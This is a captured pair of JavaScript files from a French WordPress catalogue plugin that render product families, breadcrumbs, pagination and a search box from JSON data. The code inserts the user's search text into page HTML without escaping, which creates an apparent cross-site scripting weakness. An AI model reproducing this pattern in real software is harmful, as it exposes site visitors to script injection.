							tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level1[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
						} else {
							tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level1[i].d + '</a></li>';
						}
					}
				}

				if(tempBreadcrumb.length > 0) {
					resultBreadcrumb += '<li>' + 
						'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
						'<ul class="ec-dropdown ec-card ec-bg-color">' +
							(ecareData.query.computed.l1 > 0 ? '<li><a href="' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
							tempBreadcrumb +
						'</ul>' +
					'</li>';

					if(ecareData.query.computed.l1 > 0) {
						// Select des sous-familles
						tempBreadcrumb = '';
						des = '{{lang.selectionnerSousFamille}}';
						
						// On récupère les sous-familles liées à 'ecareData.query.computed.l1'
						for(var i = 0; i < ecareData.catalog.level2.length; i++) {
							if(ecareData.catalog.level2[i].p == ecareData.query.computed.l1 && ecareData.catalog.level2[i].x === 'X') {
								if(ecareData.catalog.level2[i].c === ecareData.query.computed.l2) {
									microdataBreadcrumbPosition++;
									des = ecareData.catalog.level2[i].d;
									tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level2[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
								} else {
									tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level2[i].d + '</a></li>';
								}
							}
						}

						// Si il y a bien des sous-familles alors on les affiches
						if(tempBreadcrumb.length > 0) {
							resultBreadcrumb += '<li>' + 
								'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
								'<ul class="ec-dropdown ec-card ec-bg-color">' +
									(ecareData.query.computed.l2 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.query.computed.l1,designation:ecareData.query.computed.d1,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
									tempBreadcrumb +
								'</ul>' +
							'</li>';
							
							if(ecareData.query.computed.l2 > 0) {
								// Select des sous-sous-familles
								tempBreadcrumb = '';
								des = '{{lang.selectionnerSousSousFamille}}';
								
								// On récupère les sous-familles liées à 'l2'
								for(var i = 0; i < ecareData.catalog.level3.length; i++) {
									if(ecareData.catalog.level3[i].p === ecareData.query.computed.l2 && ecareData.catalog.level3[i].x === 'X') {
										if(ecareData.catalog.level3[i].c === ecareData.query.computed.l3) {
											microdataBreadcrumbPosition++;
											des = ecareData.catalog.level3[i].d;
											tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level3[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
										} else {
											tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level3[i].d + '</a></li>';
										}
									}
								}
			
								// Si il y a bien des sous-sous-familles alors on les affiches
								if(tempBreadcrumb.length > 0) {
									resultBreadcrumb += '<li>' + 
										'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
										'<ul class="ec-dropdown ec-card ec-bg-color">' +
											(ecareData.query.computed.l3 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.query.computed.l2,designation:ecareData.query.computed.d2,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
											tempBreadcrumb +
										'</ul>' +
									'</li>';
								}
							}
						}
					}
				}
			}


			if(ecareData.query.search.length > 0) {
				// On affiche la recherche en cours
				resultBreadcrumb += '<li><div class="ec-p">' + ecareData.lang.recherchePour + ' "' + ecareData.query.search + '"</div></li>';
			}

			return resultBreadcrumb + '</ul>' + 
			'</div>';
		}
		
		return '';
	}

	function ecarePagination(enHaut) {
		var resultPagination = '<div class="ec-flex-sm">';
		
		// Affiche la barre de recherche
		if(ecareData.options.filtres.recherche.afficher && enHaut) {
			resultPagination += '<div class="ec-flex-start">' +
			'<div class="ec-card ec-bg-color ec-mb ec-search ec-flex-1">' +
				'<input type="text" class="ec-color" placeholder="' + ecareData.lang.rechercherUnProduit + '" value="' + ecareData.query.search + '" onkeypress="if(window.event.keyCode===13){location.hash=\'' + ecareGenerateUrl({level:ecareData.options.searchGlobaly?0:ecareData.query.level,levelPos:ecareData.options.searchGlobaly?0:ecareData.query.levelPos,product:0,page:1,designation:'',search:'10101010101',mrq:{},fou:{},univers:{},wc:{}}) + '\'.replace(\'10101010101\', this.value);};"/>' +
				'<button type="button" class="ec-search-close ec-color ec-accent-hover" onclick="document.querySelector(\'.ec-search input\').value=\'\';location.hash=\'' + ecareGenerateUrl({level:ecareData.options.searchGlobaly?0:ecareData.query.level,levelPos:ecareData.options.searchGlobaly?0:ecareData.query.levelPos,product:0,page:1,designation:'',search:'',mrq:{},fou:{},univers:{},wc:{}}) + '\';">&times;</button>' +
				'<button type="button" class="ec-search-btn ec-color ec-accent-hover" onclick="location.hash=\'' + ecareGenerateUrl({level:ecareData.options.searchGlobaly?0:ecareData.query.level,levelPos:ecareData.options.searchGlobaly?0:ecareData.query.levelPos,product:0,page:1,designation:'',search:'10101010101',mrq:{},fou:{},univers:{},wc:{}}) + '\'.replace(\'10101010101\', document.querySelector(\'.ec-search input\').value);"><span>&#9906;</span></button>' +
			'</div>' +
			'</div>';
		}
		resultPagination += '<ul class="ec-pagination ec-pagination-' + (enHaut?'haut':'bas') + ' ec-flex-1">';
		if(ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') {
			// Affiche le bouton pour revenir à liste de produits
			resultPagination += '<li class="ec-page-fiche-close"><a href="javascript:history.back()" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&times;</a></li>';
		} else {
			// Affiche la pagination
			if(ecareData.options.pagination.afficherEnHaut && enHaut || ecareData.options.pagination.afficherEnBas && !enHaut) {
				if(ecareData.pageTotal > 0) {
					var pageMin = ecareData.query.page - ((ecareData.options.pagination.maxPages-1)/2) > 0 ? ecareData.query.page - ((ecareData.options.pagination.maxPages-1)/2) : 1;
					var pageMax = ecareData.query.page + ((ecareData.options.pagination.maxPages-1)/2 + 1) > ecareData.pageTotal ? ecareData.pageTotal+1 : ecareData.query.page + ((ecareData.options.pagination.maxPages-1)/2 + 1);

					if(ecareData.pageTotal < ecareData.options.pagination.maxPages+1) {
						pageMin = 1;
						pageMax = ecareData.pageTotal+1;
					}
					if(pageMin > 1 && ecareData.options.pagination.pageDebut) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:1}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&laquo;</a></li>';
					}
					if(ecareData.query.page > 1 && ecareData.options.pagination.pageAvant) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:(ecareData.query.page-1)}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&lsaquo;</a></li>';
					}
					if(ecareData.pageTotal > 1) {
						for(var i = pageMin; i < pageMax; i++) {
							resultPagination += '<li><a href="' + ecareGenerateUrl({page:i}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb ' + (ecareData.query.page===i?' ec-accent':'') + '">' + i + '</a></li>';
						}
					}
					if(ecareData.query.page < ecareData.pageTotal && ecareData.options.pagination.pageApres) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:(ecareData.query.page+1)}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&rsaquo;</a></li>';
					}
					if(pageMax < ecareData.pageTotal+1 && ecareData.options.pagination.pageFin) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:ecareData.pageTotal}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&raquo;</a></li>';
					}
				}
				
			}
		}
		resultPagination += '</ul>';

		// Affiche le select pour changer le nombre d'article par page
		if(ecareData.options.filtres.maxProduits.afficher && enHaut && (ecareData.query.product == '' || ecareData.query.product == '0' || ecareData.query.product == '-1')) {
			resultPagination += '<div>' + 
				'<div class="ec-card ec-bg-color ec-color ec-mb ec-dropdown-pages">' + 
					'<button type="button" class="ec-dropdown-toggle ec-accent-hover ec-color">' + ecareData.query.nbMax + ' <span class="ec-dropdown-caret"></span></button>' + 
					'<ul class="ec-dropdown ec-card ec-bg-color">';
					for(var i = 0; i < ecareData.options.filtres.maxProduits.options.length; i++) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:1,nbMax:ecareData.options.filtres.maxProduits.options[i]}) + '" class="ec-color ec-accent-hover ec-p' + (ecareData.query.nbMax===ecareData.options.filtres.maxProduits.options[i]?' ec-accent':'') + '">' + ecareData.options.filtres.maxProduits.options[i] + '</a></li>';
					}
					resultPagination += '</ul>' +
				'</div>' +
			'</div>';
		}

		return resultPagination + '</div>';
	}
	 
	function ecareDropdownOpen(el, open) {
		if(el !== undefined) {
			ecareDropdownOpen(checkParentClass(el.parentNode.parentNode, 'ec-dropdown', 0), true);
			if(open) {
				el.parentNode.className = el.parentNode.className + ' ec-dropdown-open';
			}
		}
	}
 
	function ecareInit() {
		ecareData.debug('ecareInit()');
		// On écoute si l'on clique dans le catalogue, permet notement de cliquer sur les images des "product" et "level"
		if(!ecareData.initied && document.querySelector(".ec-catalog") !== null) {
			document.addEventListener("click", function (e) {
				var dropdownOpen = 0;
				if(e.target.className.indexOf('ec-dropdown-toggle') > -1) {
					if(e.target.parentNode.className.indexOf('ec-dropdown-open') === -1) {
						dropdownOpen = 1;
					} else {
						dropdownOpen = 2;
					}
				} else if(e.target.className.indexOf('ec-filters-toggle') > -1) {
					var divFilter = document.querySelector(".ec-filters");
					if(divFilter.className.indexOf('ec-filters-open') === -1) {
						divFilter.className = divFilter.className + ' ec-filters-open';
						ecareData.filtreIsOpen = true;
					} else {
						divFilter.className = divFilter.className.replace(/ec-filters-open/gmi, '');
						ecareData.filtreIsOpen = false;
					}
				} else {
					if(e.target.tagName !== 'A' && e.target.tagName !== 'BUTTON') {
						var link = findChildInParentClass(e.target, 'ec-product','.ec-product-more', 0, 0);
						if(link !== undefined) {
							if(!window.getSelection().toString()) {
								var checkIfPageFiche = findChildInParentClass(e.target, 'ec-product','.ec-product', 0, 0);
								if(checkIfPageFiche === undefined) {
									var linkHref = link.href;
									link.click();
										
									// Elementor editor fix 
									if(location.search.indexOf('elementor-preview=') > -1) {
										location.hash = linkHref;
									}
								}
							}
						} else {
							link = findChildInParentClass(e.target, 'ec-level','.ec-level-more', 0, 0);
							if(link !== undefined) {
								if(!window.getSelection().toString()) {
									var linkHref = link.href;
									link.click();
									
									// Elementor editor fix 
									if(location.search.indexOf('elementor-preview=') > -1) {
										location.hash = linkHref;
									}
								}
							} else if(location.search.indexOf('elementor-preview=') > -1) {
								// Elementor editor fix 
								if(e.target.tagName === 'A') {
									location.hash = e.target.href;
								} else if(e.target.parentNode.tagName === 'A') {
									location.hash = e.target.parentNode.href;
								}
							}
						}
					} else if(location.search.indexOf('elementor-preview=') > -1) {
						// Elementor editor fix 
						if(e.target.tagName === 'A') {
							location.hash = e.target.href;
						} else if(e.target.parentNode.tagName === 'A') {
							location.hash = e.target.parentNode.href;
						}
					}
				}
					
				// On ferme tous les dropdown ouverts
				var elems = document.querySelectorAll(".ec-dropdown-open");
				[].forEach.call(elems, function(el) {
					el.className = el.className.replace(/\s?ec-dropdown-open/gmi, '');
					// el.className = el.className.replace(/\bhover\b/, "");
				});
				
				if(dropdownOpen) {
					ecareDropdownOpen(e.target, dropdownOpen === 1);
				}
			});
			
			// window.addEventListener('hashchange', _debounce(ecareDecodeUrl, 100, true));
			/*
			window.addEventListener('hashchange', function() {
				console.log('hash changed')
			});
			window.addEventListener('popstate', function() {
				console.log('popstate changed')
			});
			*/
			window.addEventListener('popstate', _debounce(ecareDecodeUrl, 100, true));

			ecareData.initied = true;
		}
	}
 
	ecareInit();

	return function(url, options = {}) {
		ecareData.debug('ecareCatalog(url, {options})');

		if(options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.scriptBasePath; }
		if(options.options !== undefined && options.options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.options.scriptBasePath; }

		if(url == 'demo') { url = ecareData.scriptBasePath + 'catalogue/sample/catalog.demo.json'; }

		if(ecareData.url.length < 6 && url === undefined || ecareData.url.length < 6 && url.length < 6) {
			alert('ecareCatalog - L\'url pour récupérer le catalogue n\'a pas été correctement renseignée !');
	
			return false;
		} else if(url !== ecareData.url) {
			// Force le rechargement du json au prochain appel de "reload()"
			ecareData.catalog = undefined;
			ecareData.url = url;
		}

		ecareInit();
		
		if(Object.prototype.isPrototypeOf(options)) {
			ecareData.lang = extend(ecareData.lang, options.lang || {});
			ecareData.options = extend(ecareData.options, options.options || {});
			ecareData.theme = extend(ecareData.theme, options.theme || {});
		}
		
		if (!Array.prototype.isPrototypeOf(ecareData.options.filtres.maxProduits.options)) {
			alert('ecareCatalog - L\'option "options.filtres.maxProduits.options" doit être de la forme [12, 24, 48] !');
			return false;
		} else if (ecareData.options.filtres.maxProduits.options.length === 0) {
			alert('ecareCatalog - L\'option "options.filtres.maxProduits.options" ne peut pas être vide, exemple : [12, 24, 48] !');
			return false;
		} else if (ecareData.options.filtres.maxProduits.options.indexOf(ecareData.options.filtres.maxProduits.parDefaut) === -1) {
			alert('ecareCatalog - L\'option "options.filtres.maxProduits.parDefaut" ne peut pas être à ' + ecareData.options.filtres.maxProduits.parDefaut+ '", veuillez choisir une des options suivante : [' + ecareData.options.filtres.maxProduits.options.join(',') + '] !');
			return false;
		}

		ecareData.query.nbMax = ecareData.options.filtres.maxProduits.parDefaut;

		// On vérifie si l'on est dans l'éditeur, si oui alors l'url doit fonctionner avec le hash '#' pour éviter de casser quoi que ce soit
		if(location.pathname.indexOf('wp-admin') > -1 || location.search.indexOf('elementor-preview=') > -1) {
			ecareData.options.queryMode = '#';
		}

		ecareSetTheme();
		ecareDecodeUrl();
	};
}();

// On vérifie si le DOM est "ready" ou pas
if (document.readyState === "complete" || document.readyState === "loaded") {
	setTimeout(function() {
		if(typeof ec_initCatalogue !== 'function' && typeof ec_initCatalogue_default === 'function') {
			ec_initCatalogue_default();
		}
	}, 500);
} else {
	// Sinon on attend
	document.addEventListener("DOMContentLoaded", function(event) {
		setTimeout(function() {
			if(typeof ec_initCatalogue !== 'function' && typeof ec_initCatalogue_default === 'function') {
				ec_initCatalogue_default();
			}
		}, 500);
	});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/js/script.js?ver=1742287710
body_size: 3770
content:
 /**!
 * ecareCatalogFamilles
 * @author	ASW PRO   <support@aswpro.com>
 * @license MIT
 */

 /*
 allow cors in web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
        <httpErrors errorMode="Detailed" />
        <httpProtocol>
            <customHeaders>
                <remove name="Access-Control-Allow-Origin" />
                <add name="Access-Control-Allow-Origin" value="https://propimex.fr" />
				<add name="Access-Control-Allow-Methods" value="GET,PUT,POST,DELETE,OPTIONS" />
				<add name="Access-Control-Allow-Headers" value="Content-Type" />
				<!-- <add name="Access-Control-Allow-Headers" value="Content-Type, Accept, Origin, soapaction" /> -->
				<!-- <add name="Access-Control-Allow-Methods" value="*" /> -->
				<!-- <add name="Access-Control-Allow-Headers" value="*" /> -->
            </customHeaders>
        </httpProtocol>
        <rewrite>
            <rules> 
				<rule name="HTTPtoHTTPS" stopProcessing="true">
					<match url="(.*)" ignoreCase="false" />
					<conditions>
						<add input="{HTTPS}" pattern="off" />
					</conditions>
					<action type="Redirect" url="https://{HTTP_HOST}/{R:1}" redirectType="Permanent" />
				</rule>
            </rules> 
        </rewrite>
    </system.webServer>
</configuration>
 */

var ecareCatalogFamilles = function() {
	'use strict';

	function extend(a,b) {for (var c in b) {a[c] = Object.prototype.isPrototypeOf(b[c])?extend(a[c],b[c]):b[c];}return a;}
	function checkParentClass(e,a,b){if(null!=e&&e!==document)return 0<=e.className.split(" ").indexOf(a)?e:checkParentClass(e.parentNode,a,b)}
	function findChildInParentClass(e,a,b,c,d){a=checkParentClass(e,a,c);if(void 0!==a)return a.querySelector(b)?a.querySelector(b):void 0}
	
	//Valeurs par défaut utiles
	var ecareData = {
		url: '',
		pageUrl: '/',		//Url vers la page où le plugin catalogue se situe
		catalog: undefined,
		pageContent: '',
		scriptBasePath: '/wp-content/plugins/ecare-plugins/',
		options: {
			queryMode: '?', // '/' pour afficher dans la base de l'URL, '?' dans la partie search, '#' dans la partie hash
			urlPrivate: '',
			urlPrivate: '',
			familleModeNavigation: 'famille',
			debug: false,
			level: {
				imageOriginale: false,
				texteParDessusImage: false,
			},
		},
		theme: {
			espacement: '15px',
			tailleGrille: '250px',
			toutCouleurArrierePlan: '#fff',
			toutCouleurTexte: '#000',
			accentCouleurArrierePlan: 'rgb(36, 147, 199)',
			accentCouleurTexte: '#fff',
			levelCouleurOriginale: true,
			levelCouleurArrierePlan: 'rgb(36, 147, 199)',
			levelCouleurTexte: '#fff',
			levelOmbreCouleurTexte: 0.2,
			levelFiltresCouleur: 'none',
			bordureTaille: '1px',
			bordureCouleur: '#E6E9ED',
			bordureArrondi: '5px',
			ombreCouleur: 0.2,
			ombreCouleurSurvol: 0.4,
		},
		lang: {
			imageDe: 'Image de',
		},
		debug: function(a) {
			if(ecareData.options.debug) {
				if(typeof a === 'string' || typeof a === 'number') {
					console.log('ecare_catalog : ' + a);
				} else {
					console.log('ecare_catalog : ');
					console.log(a);
				}
			}
		},
		templateLevel: `
<article class="ec-level ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product" {{color}}>
	<div class="ec-level-img">
		<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=null;this.src=this.src.replace(/png$/gmi,'jpg');"/>
	</div>
	<a href="{{url}}" class="ec-level-more ec-p" itemprop="url" {{color}}><span itemprop="name">{{designation}}</span></a>
	<span class="ec-level-more-alt"><span></span></span>
</article>`,
		templateTheme: `
.ec-catalog {
	margin: {{theme.espacement}};
}
.ec-mb {
	margin-bottom: {{theme.espacement}};
}
.ec-card {
	border-radius: {{theme.bordureArrondi}};
}
.ec-page,
.ec-page-fiche {
	padding-bottom: {{theme.espacement}};
}
.ec-filters + .ec-page {
	padding-left: {{theme.espacement}};
}
.ec-page {
	grid-gap: {{theme.espacement}};
	grid-template-columns: repeat(auto-fill, minmax({{theme.tailleGrille}}, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleur}});
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleurSurvol}});
}
.ec-card {
	border-width: {{theme.bordureTaille}};
	border-color: {{theme.bordureCouleur}};
}
.ec-bg-color {
	background-color: {{theme.toutCouleurArrierePlan}};
}
.editor-styles-wrapper .wp-block a.ec-color,
.ec-color {
	color: {{theme.toutCouleurTexte}};
}
.editor-styles-wrapper .wp-block a.ec-accent,
.editor-styles-wrapper .wp-block a.ec-accent-hover:hover,
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: {{theme.accentCouleurArrierePlan}};
	background-color: {{theme.accentCouleurArrierePlan}};
	color: {{theme.accentCouleurTexte}};
}
.editor-styles-wrapper .wp-block a.ec-level-more,
.ec-level,
.ec-level-more {
	background-color: {{theme.levelCouleurArrierePlan}};
	color: {{theme.levelCouleurTexte}};
}
.ec-level:hover,
.ec-level-more:hover {
	color: {{theme.levelCouleurTexte}};
}

{{more}}`,
	};
 
	function ecareGenerateUrl(_level, _designation) {
		var newPath = '';

		if(ecareData.options.queryMode === '/') {
			if(_level > 0) {
				newPath = 'nav-1' + _level;
				if(_designation.length > 0) {
					newPath += '/' + _designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = (newPath.length > 0 ? ((ecareData.pageUrl.match(/.*\/$/) || []).length > 0 ? '' : '/') + newPath + '/' : '');
		} else {
			if(_level > 0) {
				newPath = 'l-1' + _level;
				if(_designation.length > 0) {
					newPath += '/d-' + _designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = (newPath.length > 0 ? '?ec=/' + newPath + '/' : '');
		}
		
		//Génération de l'url pour des href, onclick et autre actions sur la page
		return ecareData.pageUrl + newPath;
	}
 
	function ecareSetTheme() {
		ecareData.debug('ecareSetTheme()');
		var tempTheme = ecareData.templateTheme;
		const themeKeys = Object.keys(ecareData.theme)
		for (var i = 0; i < themeKeys.length; i++) {
			tempTheme = tempTheme.replace(new RegExp('{{theme.' + themeKeys[i] + '}}', 'g'), ecareData.theme[themeKeys[i]]);
		}

		var moreTheme = '';
		
		if(ecareData.options.level.texteParDessusImage) {
			moreTheme += '.ec-level-more {position: absolute;bottom: 0;left: 0;right: 0;}';
		}
		tempTheme = tempTheme.replace(new RegExp('{{more}}', 'g'), moreTheme);

		if(tempTheme.indexOf('{{') > -1) {
			alert('ecareCatalogFamilles - Le thème n\'a pas été complètement remplacé ! (voir la console pour plus d\'informations)');
			console.log(tempTheme);
			return false;
		}

		//On récupère la balise style
		var nodeTheme = document.querySelector('#ec-catalog-theme');

		if(nodeTheme == undefined) {
			//Si la balise style n'exite pas encore, alors on la créée et on l'insère dans la page
			nodeTheme = document.createElement('style');
			nodeTheme.id = 'ec-catalog-theme';
			nodeTheme.type = 'text/css';
			document.getElementsByTagName("head")[0].appendChild(nodeTheme);
		}
		//On retire tous les sauts de ligne avant de mettre à jours le css
		nodeTheme.innerText = tempTheme.replace(/(?:\r\n|\r|\n)/g, '');
	}

	function ecareAjax() {
		ecareData.debug('ecareAjax()');
		var ajaxRequest;
		if (window.XMLHttpRequest) { // Mozilla, Safari, IE7+...
			ajaxRequest = new XMLHttpRequest();
		} else if (window.ActiveXObject) { // IE 6 et antérieurs
			ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
		}
		ajaxRequest.onreadystatechange = function() {
			if (this.readyState === XMLHttpRequest.DONE) {
				if (this.status === 200) {
					ecareData.catalog = JSON.parse(this.responseText.replace(new RegExp("''", 'g'), "'").replace(new RegExp("", 'g'), "'"));
					ecareData.debug('ecareData.catalog');
					ecareData.debug(ecareData.catalog);
	
					//Une fois le json chargé et les options récupérées alors on affiche les familles
					ecareReload();
				} else {
					alert('Il y a eu un problème avec la requête.');
					return false;
				}
			}
		};
		ajaxRequest.open('GET', ecareData.url, true);
		//ajaxRequest.setRequestHeader('Content-Type', 'application/json');
		ajaxRequest.send();
	}

	function ecareReload() {
		ecareData.debug('ecareReload()');
		ecareData.pageContent = '';

		//On génère la page listants les familles
		for(var i = 0; i < ecareData.catalog.level1.length; i++) {
			//Affiche uniquement les familles au catalogue général
			if(ecareData.catalog.level1[i].x === 'X') {
				ecareData.pageContent += ecareLevel(ecareData.catalog.level1[i]);
			}
		}

		ecarePageLoad();
	}
 
	function ecarePageLoad() {
		ecareData.debug('ecarePageLoad()');
		ecareData.pageContent = '<div class="ec-flex-start"><div class="ec-page ec-page-level ec-flex-1">' + ecareData.pageContent + '</div></div>';

		var resultHtml = ecareData.pageContent
		//On traduit les bouts de texte
		const langKeys = Object.keys(ecareData.lang)
		for (var i = 0; i < langKeys.length; i++) {
			resultHtml = resultHtml.replace(new RegExp('{{lang.' + langKeys[i] + '}}', 'g'), ecareData.lang[langKeys[i]]);
		}

		document.querySelector('.ec-catalog-familles').innerHTML = resultHtml;
		document.querySelector('.ec-catalog-familles').className = 'ec-catalog-familles ec-catalog-context-level';
	}
 
	function ecareLevel(level) {
		var tempHtml = ecareData.templateLevel;
		tempHtml = tempHtml.replace('{{urlImage}}', (ecareData.options.urlPrivate.length > 0 ? ecareData.options.urlPrivate : ecareData.catalog.ue) + '/module-de-vente/specs/images/' + ecareData.options.familleModeNavigation + '/' + level.c + (ecareData.options.level.imageOriginale?'-o':'') + '.png');
		tempHtml = tempHtml.replace('{{designationImage}}', '{{lang.imageDe}} ' + level.d);
		tempHtml = tempHtml.replace('{{designation}}', level.d);
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl(level.c,level.u+'_'+level.r));
		
		if(ecareData.theme.levelCouleurOriginale && level.v.length > 2) {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), 'style="background-color:#' + level.v + ';"');
		} else {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), '');
		}

		return tempHtml;
	}
 
	function ecareInit() {
		ecareData.debug('ecareInit()');
		//On écoute si l'on clique dans le catalogue, permet notement de cliquer sur les images des "product" et "level"
		if(!ecareData.initied && document.querySelector(".ec-catalog-familles") !== null) {
			document.addEventListener("click", function (e) {
				if(e.target.tagName !== 'A' && e.target.tagName !== 'BUTTON') {
					var link = findChildInParentClass(e.target, 'ec-level','.ec-level-more', 0, 0);
					if(link !== undefined) {
						if(!window.getSelection().toString()) {
							var linkHref = link.href;
							link.click();
							
							//Elementor editor fix 
							if(location.search.indexOf('elementor-preview=') > -1) {
								location.hash = linkHref;
							}
						}
					} else if(location.search.indexOf('elementor-preview=') > -1) {
						//Elementor editor fix 
						if(e.target.tagName === 'A') {
							location.hash = e.target.href;
						} else if(e.target.parentNode.tagName === 'A') {
							location.hash = e.target.parentNode.href;
						}
					}
				} else if(location.search.indexOf('elementor-preview=') > -1) {
					//Elementor editor fix 
					if(e.target.tagName === 'A') {
						location.hash = e.target.href;
					} else if(e.target.parentNode.tagName === 'A') {
						location.hash = e.target.parentNode.href;
					}
				}
			});

			ecareData.initied = true;
		}
	}
 
	ecareInit();

	return function(url, pageurl, options) {
		ecareData.debug('ecareCatalogFamilles(url, {options})');

		if(options.options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.options.scriptBasePath; }

		if(url == 'demo') { url = ecareData.scriptBasePath + 'catalogue/sample/catalog.demo.json'; }

		if(ecareData.url.length < 6 && url === undefined || ecareData.url.length < 6 && url.length < 6) {
			alert('ecareCatalogFamilles - L\'url pour récupérer le catalogue n\'a pas été correctement renseignée !');
	
			return false;
		} else if(url !== ecareData.url) {
			//Force le rechargement du json au prochain appel de "reload()"
			ecareData.catalog = undefined;
			ecareData.url = url;
		}

		if(pageurl !== undefined && pageurl.length > 0 && pageurl !== ecareData.pageUrl) {
			ecareData.pageUrl = pageurl;
		}

		ecareInit();
		
		if(Object.prototype.isPrototypeOf(options)) {
			ecareData.lang = extend(ecareData.lang, options.lang || {});
			ecareData.options = extend(ecareData.options, options.options || {});
			ecareData.theme = extend(ecareData.theme, options.theme || {});
		}

		//On vérifie si l'on est dans l'éditeur, si oui alors l'url doit fonctionner avec le hash '#' pour éviter de casser quoi que ce soit
		if(location.pathname.indexOf('wp-admin') > -1 || location.search.indexOf('elementor-preview=') > -1) {
			ecareData.options.queryMode = '#';
		}

		ecareSetTheme();

		if(ecareData.catalog === undefined) {
			if(ecareData.url.length > 0) {
				ecareAjax();
			}
		} else if(ecareData.catalog['level1'] === undefined) {
			alert('ecareCatalog - Le catalogue ne contient pas de liste de familles !');
		} else {
			//On charge le contenu
			ecareReload();
		}
	};
}();